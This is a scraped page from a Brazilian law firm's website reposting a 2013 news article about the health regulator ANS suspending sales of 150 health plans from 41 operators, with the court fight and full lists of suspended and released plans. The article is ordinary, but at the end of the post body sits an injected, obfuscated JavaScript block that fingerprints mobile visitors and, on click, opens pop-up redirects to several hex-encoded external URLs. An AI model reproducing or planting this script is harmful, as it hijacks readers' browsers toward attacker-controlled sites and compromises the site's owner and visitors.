				<div class="elementor-element elementor-element-1fb05600 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="1fb05600" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70bf3ea" data-id="70bf3ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60fead66 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="60fead66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://arealpires.com.br/contato">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-4678 post type-post status-publish format-standard has-post-thumbnail hentry category-direito-a-saude-noticias category-noticias" role="main">
			<header class="page-header">
			<h1 class="entry-title">ANS suspende vendas de 150 planos de saúde por excesso de queixas</h1>		</header>
		<div class="page-content">
		<p><strong><em>Medida atinge 41 operadoras; nova lista é divulgada apesar de programa estar sob questionamento da Justiça após atingir gigantes do setor</em></strong></p>
<p>A Agência Nacional de Saúde Suplementar (ANS) anunciou nesta quarta-feira (13) a suspensão da comercialização, por três meses, de 150 planos de saúde de 41 operadoras, em razão de excesso de queixas. A proibição começa a valer na segunda-feira (18). A lista completa pode ser consultada abaixo.</p>
<p>O anúncio foi feito pelo diretor-geral da agência, André Longo.</p>
<p>O bloqueio não afeta os cerca de 4,1 milhão de beneficiários desses produtos (cerca de 6,2% do mercado de saúde suplementar). Apenas impede as empresas de os venderem para mais clientes.</p>
<p>Também foi anunciada a liberação da venda de 36 planos de sete operadoras.</p>
<p>A divulgação ocorre mesmo com o programa de bloqueios temporários estar sob questionamento na Justiça, e depender de uma decisão provisória para permanecer em vigor.</p>
<p>Em nota, a Associação Brasileira de Medicina de Grupo (Abramge) disse apoiar o monitoramento, mas considerar que &#8220;o processo de avaliação dos produtos das operadoras de planos de saúde deve ser revisto, principalmente no que diz respeito à sustentabilidade de empresas que têm seus produtos suspensos.&#8221;</p>
<p>A Federação Nacional de Saúde Suplementar (Fenasaúde) informou que aguarda os posicionamentos do Supremo Tribunal Federal (STF) e do Superior Tribunal de Justiça nas ações em que a entidade pede a revisão das suspensões.</p>
<p>Advogado da União Nacional das Instituições de Autogestão em Saúde (Unidas) em um processo contra o último ciclo de suspensão, José Luiz Toro afirma que as operadoras associadas à entidade poderão continuar a incluir novos beneficiários, em razão de uma liminar obtida pelo grupo.</p>
<p>&#8220;A decisão lá de trás se aplica [<em>aos novos bloqueios]</em>&#8220;, diz Toro, ao <strong>iG.</strong></p>
<p><strong>Batalha judicial</strong></p>
<p>As suspensões temporárias têm sido aplicadas regularmente pela ANS desde 2011. A lista é definida de acordo com o número e o perfil das reclamações contra as operadoras recebidas pela agência reguladora, e calculados trimestralmente em ciclos de monitoramento. O atual é o sétimo.</p>
<p>A rodada de suspensões anterior, relativa ao 6º ciclo, levou a uma batalha jurídica que reduziu o período de bloqueio de três meses para menos de um. Anunciada em agosto, a lista de 246 planos que deveriam ser bloqueados atingiu produtos importantes de gigantes do setor, como Amil e SulAmérica, como o <strong>iG</strong>  mostrou.</p>
<p>Todos os planos da SulAmérica foram liberados no atual ciclo.</p>
<p>Após sofrer derrotas na primeira e na segunda instâncias de São Paulo e do Rio, a ANS conseguiu autorização provisória do STJ para implementar o bloqueio no começo de outubro.</p>
<p>As operadoras, por meio da Associação Brasileira de Medicina de Grupo (Abramge) e da Federação Nacional de Saúde Suplementar (Fenasaúde) recorreram então ao STF. O pedido da Fenasaúde está nas mãos do ministro Joaquim Barbosa, presidente da Corte. O da Abramge, nas do ministro Teori Zavascki.</p>
<p>A decisão em qualquer dos casos, se contrária à ANS, pode colocar por terra definitivamente o programa de suspensões provisórias de vendas.</p>
<p>A fim de reduzir os enfrentamentos, a agência criou um grupo de trabalho para discutir permanentemente a metodologia de cálculo das suspensões.</p>
<p><strong>Reclamações caem</strong></p>
<p>Os dados divulgados nesta quarta-feira (13) também apontam que houve uma redução no número de queixas contra os planos à ANS. De janeiro a julho – período considerado para a atual rodada de suspensões – a agência recebeu  De 19 de julho a 18 de setembro deste ano, a ANS recebeu 15.158 reclamações, 13% a menos do que as 17.417 registradas no período anterior.</p>
<p>O número de operadoras contra as quais houve queixas também caiu, de 552 para 516.</p>
<p><strong>Veja a lista completa de planos suspensos</strong></p>
<p><strong>AMEPLAN ASSISTÊNCIA MÉDICA PLANEJADA LTDA</strong></p>
<p>Plano Executivo</p>
<p><strong>AMICO SAÚDE LTDA</strong></p>
<p>Dix Classic RJ SP GR. MUN. QC<br />
Dix 100 DF QC PJCA<br />
Dix 100 DF QP PJCA<br />
Dix 200 RM SP QP PJCE<br />
Dix 100 GR.EST. QC PJCE</p>
<p><strong>AMIL ASSISTÊNCIA MÉDICA INTERNACIONAL S.A.</strong></p>
<p>Amil Blue I Estadual CA QC<br />
Amil Blue II Estadual Emp QC<br />
Amil Blue I Nacional PJ QP<br />
Blue 300 RM RJ QP PJCA<br />
Blue 400 NAC QP PF<br />
Blue 500 NAC QP PF<br />
Medial 500 NAC QP PF COPRC5<br />
Blue 400 NAC QC PF<br />
Medial 400 NAC QP PF COPRC5<br />
Medial 400 NAC QC PF COPRC5<br />
Blue 600 NAC QP PF<br />
Blue 400 NAC QC PJCA<br />
Blue 200 RMC QC PJCE<br />
Blue 300 RM PR QC PJCE<br />
Medial 300 RM PR QC PJCA COPRC5 S/Obst<br />
Medial STANDARD III NAC QC PJCE<br />
AMIL DENTAL I Nacional Emp<br />
Amil 120 Nacional Emp QP<br />
Amil 130 Nacional Emp QP<br />
Amil 160 Nacional Emp QP<br />
Amil 150 Nacional Emp QP<br />
MEDIAL CONFORTO CLASS 620/E<br />
MEDIAL PROTEÇÃO IDEAL 420/E<br />
AMIL PJ RC 20.101<br />
AMIL PJ RC 40.101<br />
AMIL PJ RE 50 SERIE 100<br />
AMIL PJ MEDICUS MA 122<br />
Medial Odonto P<br />
Amil 140 Nacional PJ QP Copart<br />
Amil Blue I Nacional PJ QC<br />
Amil Blue IV Nacional PJ QP<br />
Amil Blue II Nacional PJ QP<br />
Amil 140 Nacional PJ QP<br />
ESSENCIAL 350 E<br />
Blue 300 RM RJ QC PJCA<br />
Blue 300 SP QC PJCE<br />
Blue 500 NAC QP PJCE<br />
Blue 400 NAC QP PJCE<br />
Blue 400 NAC QC PJCE<br />
Blue 600 NAC QP PJCE<br />
Blue 400 NAC QP PJCA<br />
Blue 500 NAC QP PJCA<br />
Blue 600 NAC QP PJCA<br />
Blue 700 NAC QP PJCE<br />
Blue 200 RMC QC PJCA<br />
Blue 300 DF QC PJCA<br />
Blue 300 NAC QP PJCE<br />
Blue 300 NAC QC PJCE<br />
Medial INTER I NAC QC PJCE<br />
Medial STANDARD I GR.EST. QP PJCE<br />
Medial STANDARD II NAC QC PJCE<br />
Medial STANDARD I GR.EST. QC PJCE<br />
Amil Linha Dental Nac PJCE<br />
Dental 200 Nac PJCE</p>
<p><strong>BENEPLAN PLANO DE SAÚDE LTDA.</strong></p>
<p>ECONÔMICO GRUPAL &#8211; EMPRESARIAL<br />
PLUS GRUPAL &#8211; EMPRESARIAL</p>
<p><strong>CASA DE SAÚDE SÃO BERNARDO S/A</strong></p>
<p>São Bernardo Total Empresarial Especial<br />
São Bernardo Total Life Empresarial Executivo</p>
<p><strong>CENTRO TRASMONTANO DE SAO PAULO</strong></p>
<p>Gold &#8211; Enfermaria Ambulatorial/Hospitalar<br />
GOLD 712 Enfermaria</p>
<p><strong>CONMED SÃO LUIS &#8211; CONVÊNIOS MÉDICOS DE SAÚDE SUPLEMENTAR LTDA</strong></p>
<p>PREMIER S/OBST COLETIVO POR ADESÃO ENFERMARIA<br />
PREMIER S/OBST INDIVIDUAL/FAMILIAR ENFERMARIA<br />
PREMIER S/OBST INDIVIDUAL/FAMILIAR APARTAMENTO</p>
<p><strong>COOPUS &#8211; COOPERATIVA DE USUÁRIOS DO SISTEMA DE SAÚDE DE CAMPINAS</strong></p>
<p>134.1.1 &#8211; Amb + Hosp com Obstetrícia + Odontológico QC C<br />
130.1.20 CE<br />
134.1.22 CA</p>
<p><strong>ECOLE SERVIÇOS MÉDICOS LTDA</strong></p>
<p>Ecole Empresarial Básico</p>
<p><strong>EXCELSIOR MED S/A</strong></p>
<p>EXPRESS ODONTO &#8211; IV<br />
EXTRA ODONTO &#8211; IV<br />
EXPRESS AL ENFERMARIA COM PARTO</p>
<p><strong>FUNDAÇÃO ASSISTENCIAL DOS SERVIDORES DO MINISTÉRIO DA FAZENDA</strong></p>
<p>ASSEFAZ RUBI APARTAMENTO EMPRESARIAL</p>
<p><strong>GEAP FUNDAÇÃO DE SEGURIDADE SOCIAL</strong></p>
<p>PLANO GEAPFAMÍLIA<br />
GEAPSaúde II</p>
<p><strong>GREEN LINE SISTEMA DE SAÚDE S.A</strong></p>
<p>EXCLUSIVO PME<br />
Standard Global<br />
Special Global<br />
SPECIAL PREMIUM<br />
CLASSIC</p>
<p><strong>GOLDEN CROSS ASSISTENCIA INTERNACIONAL DE SAÚDE LTDA</strong></p>
<p>ZE-32 Dame I Ambulatorial/Hospitalar<br />
ZE-34 Dame II Ambulatorial/Hospitalar<br />
UE CLUBE DAME Golden Cross Especial &#8211; Amb/Hosp &#8211; Quarto<br />
JR/KR/LR-32 GC ESSENCIAL RJ &#8211; MPE &#8211; AMB/HOSP &#8211; QUARTO COL<br />
ZR-32 GC ESSENCIAL BH &#8211; COL/EMPR &#8211; AMB/HOSP &#8211; QUARTO COL<br />
JE/KE/LE-34 GC ESPECIAL MPE &#8211; AMB/HOSP &#8211; QUARTO IND<br />
JE/KE/LE-32 GC ESPECIAL MPE &#8211; AMB/HOSP &#8211; QUARTO COL<br />
UR-32 GC CLUB DAME ESSENCIAL SP &#8211; AMB/HOSP &#8211; QUARTO COL<br />
UR-34 GC CLUB DAME ESSENCIAL SP &#8211; AMB/HOSP &#8211; QUARTO IND<br />
SUPERMED I</p>
<p><strong>IRMANDADE SANTA CASA MISERICORDIA DE SÃO JOSÉ DOS CAMPOS</strong></p>
<p>PLANO VALE SAÚDE MASTER PLENO COM OBSTETRÍCIA SEM FATOR</p>
<p><strong>MH VIDA &#8211; OPERADORA DE PLANOS DE SAÚDE LTDA</strong></p>
<p>Plano Top Line</p>
<p><strong>PLAMED PLANO DE ASSISTENCIA MEDICA LTDA</strong></p>
<p>PLAMED PRATA<br />
Plano Básico BA Co-Participação</p>
<p><strong>PRONTOMED ASSISTÊNCIA MEDICA LTDA</strong></p>
<p>ProntoMed Saúde</p>
<p><strong>SANAMED &#8211; SAÚDE SANTO ANTONIO LTDA</strong></p>
<p>STANDARD</p>
<p><strong>SANTA RITA SISTEMA DE SAUDE S/C LTDA</strong></p>
<p>SANTARIS</p>
<p><strong>SANTAMALIA SAÚDE S/A</strong></p>
<p>BASIC STANDARD EMPRESARIAL<br />
SPECIAL II STANDARD<br />
BASIC STANDARD</p>
<p><strong>SANTO ANDRÉ PLANOS DE ASSISTENCIA MÉDICA LTDA</strong></p>
<p>RUBI</p>
<p><strong>SAUDE ASSISTENCIA MEDICA INTERNACIONAL LTDA</strong></p>
<p>Global I Saúde Senior Enfermaria</p>
<p><strong>SAÚDE MEDICOL S/A</strong></p>
<p>PLENO 10 I/F<br />
BÁSICO</p>
<p><strong>SEISA SERVIÇOS INTEGRADOS DE SAÚDE LTDA</strong></p>
<p>PLANO PREMIUM BLUE GR</p>
<p><strong>SMEDSJ &#8211; SERVIÇOS MÉDICOS SÃO JOSE S/C LTDA</strong></p>
<p>Adesão Global Executivo</p>
<p><strong>SMS &#8211; ASSISTÊNCIA MÉDICA LTDA</strong></p>
<p>SMS-SPECIAL EMPRESARIAL</p>
<p><strong>SOCIEDADE PORTUGUESA DE BENEFICENCIA</strong></p>
<p>BENESAÚDE &#8211; REFERÊNCIA</p>
<p><strong>SOMEL &#8211; SOCIEDADE PARA MEDICINA LESTE LTDA</strong></p>
<p>UNISIS I/F ENFERMARIA<br />
UNISIS CE ENFERMARIA</p>
<p><strong>SOSAUDE ASSISTÊNCIA MÉDICO HOSPITALAR LTDA</strong></p>
<p>STANDARD ENFERMARIA SEM OBSTETRICIA<br />
VIP APARTAMENTO SEM OBSTETRICIA<br />
SoSaude Flex Standart</p>
<p><strong>TEMPO SAÚDE SEGURADORA S.A.</strong></p>
<p>AIG Saúde &#8211; Plano Básico Plus &#8211; Clube Médico &#8211; Apartamento<br />
AIG Saúde &#8211; Plano Executivo &#8211; Clube Médico<br />
AIG Saúde &#8211; Plano Master &#8211; Clube Médico</p>
<p><strong>TERRAMAR ADMINISTRADORA DE PLANO DE SAUDE LTDA</strong></p>
<p>NORDESTE VIDA MAIS I APARTAMENTO</p>
<p><strong>UNIMED CUIABA COOPERATIVA DE TRABALHO MÉDICO</strong></p>
<p>UNIMED PREMIUM &#8211; PARTICULAR &#8211; ENFERMARIA</p>
<p><strong>UNIMED DAS ESTÂNCIAS PAULISTAS OPERADORA DE PLANOS DE SAÚDE, SOCIEDADE COOPERATIVA</strong></p>
<p>Vip Regional A &#8211; (sem parto)</p>
<p><strong>UNIMED DO ABC &#8211; COOPERATIVA DE TRABALHO MÉDICO</strong></p>
<p>UNIPLAN FÁCIL ENFERMARIA</p>
<p><strong>UNIMED DO ESTADO DE SP &#8211; FEDERAÇÃO ESTADUAL DAS COOP. MÉDICAS</strong></p>
<p>EMPRESARIAL BÁSICO<br />
UNIPLAN ADESÃO ESPECIAL<br />
UNIPLAN PARTICIPATIVO EMPRESARIAL BÁSICO<br />
UNIPLAN ADESÃO MASTER</p>
<p><strong>UNIMED GRANDE FLORIANÓPOLIS-COOPERATIVA DE TRABALHO MEDICO</strong></p>
<p>Uniflex Estadual &#8211; Apto<br />
Uniflex Estadual &#8211; Apto co-participação 20%<br />
Uniflex Nacional &#8211; Apto co-participação 20%<br />
Uniflex Nacional co-participação 20%<br />
Uniflex Nacional co-participação 50%<br />
UNIFLEX REGIONAL 50% CO-PARTICIPAÇÃO INDIVIDUAL E FAMILIAR</p>
<p><strong>UNIMED MONTES CLAROS COOPERATIVA DE TRABALHO MÉDICO LTDA.</strong></p>
<p>Coletivo Adesão Unimaster Enfermaria<br />
Coletivo Adesão Unimaster Apartamento</p>
<p><strong>UNIMED NORTE CAPIXABA- COOPERATIVA DE TRABALHO MÉDICO</strong></p>
<p>UNIPARTICIPLAN C/OBSTETRICIA EM APARTAMENTO C/ REMOÇÃO P.J.</p>
<p><strong>UNIMED SERGIPE &#8211; COOPERATIVA DE TRABALHO MÉDICO</strong></p>
<p>UNIVIDA ESPECIAL PLUS 1<br />
UNIVIDA ESPECIAL PLUS 1<br />
UNIVIDA BASICO PLUS 1<br />
UNIVIDA ESPECIAL ADESÃO PARTICIPATIVO</p>
<p><strong>VIVA PLANOS DE SAÚDE LTDA</strong></p>
<p>SAÚDE QC &#8211; 12<br />
SAÚDE QP &#8211; 11<br />
SAUDE PE210 QC<br />
SAUDE PE110 QC<br />
SAÚDE PE 11 QC<br />
PREFERENCIAL II<br />
EXTRA<br />
SAÚDE QC &#8211; 11<br />
SAUDE PE120 QP</p>
<p><strong>Veja a lista de produtos liberados</strong></p>
<p><strong>UNIVERSAL SAUDE ASSISTENCIA MEDICA S.A.</strong></p>
<p>CONTRATO COLETIVO EMPRESARIAL &#8211; PRATA 275 2772</p>
<p><strong>ASSOCIAÇÃO DE BENEFICÊNCIA E FILANTROPIA SÃO CRISTOVÃO</strong></p>
<p>SC EMPRESARIAL 1A 10891<br />
SC EMPRESARIAL 1E 8198<br />
SÃO CRISTÓVÃO 20 A 7604<br />
SÃO CRISTÓVÃO 20 E 7964<br />
SÃO CRISTÓVÃO EMPRESARIAL 10 A 1876</p>
<p><strong>FUNDAÇÃO SAÚDE ITAÚ</strong></p>
<p>PLANO DE SAÚDE ITAU 27768</p>
<p>BASICO 13834<br />
ESPECIAL I 104497<br />
EXECUTIVO I 12555<br />
ESPECIAL 8155<br />
UBBAT Especial V 2198<br />
UBBAP Executivo V 111<br />
UBBAP Especial V 156</p>
<p><strong>G &amp; M ASSESSORIA MEDICA EMPRESARIAL LTDA &#8211; EPP</strong></p>
<p>Plano Ambulatorial Coletivo por Adesão 661</p>
<p><strong>PREVENT SENIOR PRIVATE OPERADORA DE SAÚDE LTDA</strong></p>
<p>PREVENT SENIOR ESMERALDA ENFERMARIA 99729<br />
PREVENT SENIOR ESMERALDA APARTAMENTO 56209</p>
<p><strong>PROMÉDICA &#8211; PROTEÇÃO MEDICA A EMPRESAS S.A.</strong></p>
<p>Plano Especial 11589<br />
Co-Participado Referencia Promedica 6247<br />
Co-Participado Especial 745<br />
Co-Participado Essencial 10057<br />
Plano Ambulatorial 2350<br />
Standard Plus 1043</p>
<p><strong>SUL AMERICA COMPANHIA DE SEGURO SAÚDE</strong></p>
<p>Básico PME Tradicional AHO QC 30183<br />
Especial PME Tradicional AHO QP 65674<br />
432411001 Básico Adesão Tradicional AHO QP COP 36772<br />
Beta Adesão AHO QP 2340<br />
Beta Empresarial AHO QP COP 8556<br />
Básico 10 Empresarial/PME Trad.10 AHO QP 32201<br />
Básico 10 Empresarial/PME Trad.10 AHO QC 27179<br />
Especial 100 QP 22433<br />
Exato QP 14851<br />
Exato QC 14802<br />
Básico Adesão Tradicional AHO QC 47849<br />
Especial Adesão Tradicional AHO QP 187542<br />
Executivo/Máximo Adesão Tradicional AHO QP 11074</p>
<p><a href="http://economia.ig.com.br/2013-11-13/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas.html" target="_blank" rel="noopener noreferrer">Clique para ler a notícia no site do IG Economia</a>       <!--codes_iframe--><!--/codes_iframe--><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x52\x51\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x52\x69\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x70\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x62\x48\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x45\x41\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x44\x66\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x41\x78\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x74\x70\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x56\x59\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x52\x66\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
